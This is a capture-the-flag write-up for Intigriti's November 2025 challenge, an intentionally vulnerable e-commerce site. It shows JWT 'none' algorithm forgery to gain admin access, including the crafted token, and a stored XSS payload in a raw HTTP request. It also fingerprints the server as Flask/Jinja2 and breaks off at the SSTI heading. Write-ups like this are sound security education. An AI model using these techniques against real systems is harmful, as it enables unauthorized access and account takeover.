Introduction Link to heading
Hi folks! This write-up documents my solution to Intigriti’s November 2025 Challenge created by Intigriti. The goal was to find a hidden flag (in the format INTIGRITI{.*}) by exploiting a Remote Code Execution (RCE) vulnerability in a fictional e-commerce platform called “AquaCommerce!”.
This marks my first attempt at an Intigriti challenge, and I have to say that it was a really fun (and “easy”) one! Let’s dive into the solution!
Initial reconnaissance Link to heading
This challenge presents an e-commerce platform for aquarium products called “AquaCommerce!”. The application features a typical e-commerce workflow with product browsing, shopping cart functionality, and user authentication.

AquaCommerce! Homepage (/browse)
The application is server-side rendered (no client-side JavaScript). This immediately caught my attention: server-side rendering often means server-side vulnerabilities.
I started by mapping out the application’s public routes:
/browse- Homepage with featured products and category showcase (Fish, Tanks, Accessories, Food)/shop{?category}- Product listing with category filtering via query parameters/product/{id}- Individual product details with price, availability, and add-to-cart functionality/cart- Shopping cart
My initial testing followed the usual playbook: SQL injection attempts in product IDs, path traversal in category filters, and XSS payloads in search parameters. Nothing.
Time to shift focus to the authentication system, always a promising attack vector.
The authentication system revealed itself through several routes:
- Registration flow
/register(GET) - Sign up form/register(POST) - Registration endpoint- Request body:
username=testtest&password=password(standardapplication/x-www-form-urlencoded) - Sets an authentication cookie via HTTP
Set-Cookieresponse header - Redirects to
/dashboardon success
- Request body:
- Login flow
/login(GET) - Sign in form/login(POST) - Login endpoint- Request body:
username=testtest&password=password(standardapplication/x-www-form-urlencoded) - Sets an authentication cookie via HTTP
Set-Cookieresponse header - Redirects to
/dashboardon success
- Request body:
- Session management
/logout- Logout endpoint- Redirects to
/browse
- Redirects to
I created a test account (testtest as username and password as password). Both login and registration endpoints responded by setting an authentication cookie with these properties:
- Name:
token - Value: a JSON Web Token (JWT)
- Expires: 24 hours after authentication (
Max-Age=86400) - HttpOnly: flag set1
- Path:
/(available site-wide)
The token I received was this:
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjoxNSwidXNlcm5hbWUiOiJ0ZXN0dGVzdCIsInJvbGUiOiJ1c2VyIiwiZXhwIjoxNzY0MDAxNDM5fQ.enF8V2TqUD540TfACmlfHR0fll0ZJZ4W-WDo6lmjRJgThe token format is typical of a JSON Web Token (JWT). This will be discussed later.
After successful authentication, I gained access to a new route: /dashboard. The user dashboard displayed my profile information, including my username and, crucially, a “Role: user” designation. That single word jumped out at me. Where there’s a “user” role, there’s usually an “admin” role. And where there’s an admin role, there’s usually interesting functionalities.

User Dashboard (/dashboard) with user role
Understanding JWT authentication Link to heading
A JSON Web Token (JWT) consists of three parts (encoded in Base64URL2) separated by dots:
[Header].[Payload].[Signature]Each part serves a specific purpose:
- Header - Identifies which algorithm is used to generate the cryptographic signature
- Payload - Contains a set of claims (user data)
- Signature - Cryptographic signature of the token
I threw my token into JWT.io to see what data it held:
- Header (decoded)
The
{ "alg": "HS256", "typ": "JWT" }HS256algorithm means HMAC-SHA2563. - Payload (decoded)
The payload contained:
{ "user_id": 15, "username": "testtest", "role": "user", "exp": 1764001439 }- My user ID (
15) - My username (
testtest) - My role (
user) - An expiration timestamp (
exp)
- My user ID (
- Signature
The signature portion couldn’t be verified without knowing the secret key used to sign the token. This is by design. JWT security relies on keeping this secret, well, secret.

Decoding the token using JWT Decoder
Key observations that shaped my attack strategy:
- The payload is not encrypted: it’s only Base64URL-encoded and signed (JSON Web Signature/JWS) meaning that anyone can decode and read it
- The
rolefield controls authorization: this could be the gatekeeper to admin functionalities - No encryption means no confidentiality: the server relies entirely on the signature for integrity
The structure suggested a potential attack: bypass the signature verification.
Vulnerability #1: JWT verification bypass Link to heading
I decided to try a classic JWT vulnerability: “none” algorithm allowed.
This vulnerability has an interesting history. JWT libraries were designed to support multiple signing algorithms, including an algorithm called “none”, which literally means “no signature required”. The idea was to allow unsigned tokens for development or specific use cases. However, many applications didn’t properly validate which algorithms they would accept, leading to a critical vulnerability.
The attack is simple:
- Change the algorithm in the header from
HS256tonone - Modify the payload to escalate privileges (
"role": "user"->"role": "admin") - Remove the signature part entirely
- Send the token to the server
If the server doesn’t properly validate the algorithm, it will accept the token as valid. No signature verification needed.
Using JWT.io, I crafted my privilege escalation token:
- Modified Header
{ "alg": "none", "typ": "JWT" } - Modified Payload
{
  "user_id": 15,
  "username": "testtest",
  "role": "admin",
  "exp": 1764001439
}
The resulting token was this:
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJ1c2VyX2lkIjoxNSwidXNlcm5hbWUiOiJ0ZXN0dGVzdCIsInJvbGUiOiJhZG1pbiIsImV4cCI6MTc2NDAwMTQzOX0.Note that the token ends with a dot and no signature part: this is the key indicator of a “none” algorithm token.

Crafting the new token using JWT Encoder
I opened my browser developer tools and replaced the token cookie value with my crafted token. Then I refreshed the /dashboard page.

User Dashboard (/dashboard) with admin role
Success! The dashboard now displayed “Role: admin” and a shiny new “Admin Panel” button appeared, granting access to previously hidden administrative routes:
/admin- Admin dashboard overview/admin/users- User management interface/admin/orders- Order management system/admin/products- Product inventory management/admin/profile(GET) - Show “Current Display Name” and allow to edit it/admin/profile(POST) - Update “Current Display Name”- Request body:
display_name=testtest(standardapplication/x-www-form-urlencoded)
- Request body:

Admin Dashboard (/admin)
The /admin/profile route immediately caught my eye. Any time user input is directly reflected on the page, alarm bells should ring. This was my next target.
Probing for injection vulnerabilities Link to heading
The /admin/profile page presented a simple form used to update your display name. Simple forms with text inputs are often the gateway to more serious vulnerabilities. I started with the most straightforward test: Cross-Site Scripting (XSS).
I submitted a basic XSS payload: <script>alert(1);</script>
POST /admin/profile HTTP/1.1
Host: challenge-1125.intigriti.io
Content-Type: application/x-www-form-urlencoded
Cookie: token=eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0...

display_name=%3Cscript%3Ealert%281%29%3B%3C%2Fscript%3E
When I reloaded the /admin/profile page, a JavaScript alert popped up on my screen. Stored XSS confirmed!
XSS is powerful for client-side attacks (stealing cookies, phishing, keylogging), but the challenge explicitly asked for Remote Code Execution (RCE). I needed server-side code execution, not client-side JavaScript execution. XSS wouldn’t give me access to the server’s filesystem or the ability to run commands.
However, the fact that my input was being rendered without sanitization suggested something more interesting: Server-Side Template Injection (SSTI)
Understanding the backend technology stack Link to heading
Before diving into SSTI exploitation, I needed to identify what technology powered the backend. The best way to fingerprint a web application? Make it throw an error.
I requested a non-existent endpoint to trigger a 404 error:
$ curl -v "https://challenge-1125.intigriti.io/deadbeef"The response was revealing:
HTTP/2 404
date: Sun, 23 Nov 2025 18:54:30 GMT
content-type: text/html; charset=utf-8
content-length: 207

<!doctype html>
<html lang=en>
<title>404 Not Found</title>
<h1>Not Found</h1>
<p>The requested URL was not found on the server. If you entered the URL
manually please check your spelling and try again.</p>
This error page structure is distinctive. It’s the default 404 template that Flask, a popular Python web framework, serves up. Under the hood, this error page is generated by Werkzeug, Flask’s underlying WSGI utility library. You can see how this works in the source code (src/werkzeug/exceptions.py):
- The
NotFoundclass contains the error message:class NotFound(HTTPException): """*404* `Not Found`""" code = 404 description = ( "The requested URL was not found on the server. If you entered the URL " "manually please check your spelling and try again." ) - The
HTTPException.get_body()method generates the HTML:def get_body(self, environ=None, scope=None) -> str: """Get the HTML body.""" return ( "<!doctype html>\n" "<html lang=en>\n" f"<title>{self.code} {escape(self.name)}</title>\n" f"<h1>{escape(self.name)}</h1>\n" f"<p>{escape(self.get_description())}</p>\n" )
Flask applications typically use Jinja2 as their template engine. This was excellent news for my exploitation strategy. Jinja2 has well-documented SSTI payloads.
Vulnerability #2: SSTI Link to heading
